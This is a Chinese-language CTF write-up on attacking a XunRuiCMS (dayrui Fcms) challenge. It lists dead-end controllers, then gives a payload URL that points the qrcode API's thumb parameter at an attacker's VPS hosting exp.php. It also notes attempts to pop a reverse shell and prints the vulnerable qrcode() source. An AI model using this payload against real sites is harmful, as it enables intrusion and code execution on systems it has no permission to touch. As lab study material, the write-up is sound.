
看起来能打但是一开始调用了_get_upload_params验权限,所以不行
Image.php

一路跟到这里,没收获
Thread.php

没地方调用
Ueditor.php
没地方调用
Member.php
没地方调用
至此前台的所有方法全寄了
还是尝试爆后台路由吧,续了三次靶机,怎么可能爆出来(
解法一:
那怎么办?拿前一天的payload再打一次,结果发现这次连自己内网穿透的php服务都没访问到。。。
赛后问了一下,好像前一天的洞确实没修,于是借了个vps,测了一下能出网,打payload:
/index.php?s=api&c=api&m=qrcode&thumb=http://your-vps/exp.php&text=abcd&size=1024&level=1然后弹shell,现在能访问到php了,但是弹了半天弹不出来,不知道是不是curl和bash没了
赛后问了一下有dump源码的师傅看了一下api.php到底在搞什么(结果ctfshow那边复现不出来。。)
/dayrui/Fcms/Control/Api/Api.php
/**
 * 二维码显示
 */
public function qrcode()
{

    $value = urldecode(\Phpcmf\Service::L('input')->get('text'));
    $thumb = urldecode(\Phpcmf\Service::L('input')->get('thumb'));
    $matrixPointSize = (int)\Phpcmf\Service::L('input')->get('size');
    $errorCorrectionLevel = dr_safe_replace(\Phpcmf\Service::L('input')->get('level'));

    //生成二维码图片
    require_once CMSPATH . 'Library/Phpqrcode.php';
    $file = WRITEPATH . 'file/qrcode-' . md5($value . $thumb . $matrixPointSize . $errorCorrectionLevel) . '-qrcode.png';
    if (false && !IS_DEV && is_file($file)) {
        $QR = imagecreatefrompng($file);
    } else {
        \QRcode::png($value, $file, $errorCorrectionLevel, $matrixPointSize, 3);
            if (!is_file($file)) {
                exit('二维码生成失败');
            }
        $QR = imagecreatefromstring(file_get_contents($file));
        if ($thumb) {
            if (strpos($thumb, 'https://') !== false
                && strpos($thumb, '/') !== false
                && strpos($thumb, 'http://') !== false) {
                exit('图片地址不规范');
            }
            $parts = parse_url($thumb);
            $hostname = $parts['host'];
            $ip = gethostbyname($hostname);

            $port = $parts['port'] ?? '';
            $newUrl = $parts['scheme'] . '://' . $ip;
            if ($port) {
                $newUrl .= ':' . $port;
            }
            $newUrl .= $parts['path'];
            if (isset($parts['query'])) {
                $newUrl .= '?' . $parts['query'];
            }

            if (!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
                exit("ip不正确");
            }

            $context = stream_context_create(array('http' => (array('follow_location' => 0))));
            $img = getimagesizefromstring(file_get_contents($newUrl, false, $context));
            if (!$img) {
                exit('此图片不是一张可用的图片');
            }
            $code = dr_catcher_data($newUrl);
            if (!$code) {
                exit('图片参数不规范');
            }
            $logo = imagecreatefromstring($code);
            $QR_width = imagesx($QR);//二维码图片宽度
            $logo_width = imagesx($logo);//logo图片宽度
            $logo_height = imagesy($logo);//logo图片高度
            $logo_qr_width = $QR_width / 4;
            $scale = $logo_width / $logo_qr_width;
            $logo_qr_height = $logo_height / $scale;
            $from_width = ($QR_width - $logo_qr_width) / 2;
            //重新组合图片并调整大小
            imagecopyresampled($QR, $logo, (int)$from_width, (int)$from_width, 0, 0, (int)$logo_qr_width, (int)$logo_qr_height, (int)$logo_width, (int)$logo_height);
            imagepng($QR, $file);
        }
    }

    // 输出图片
    ob_start();
    ob_clean();
    header("Content-type: image/png");
    $QR && imagepng($QR);
    exit;
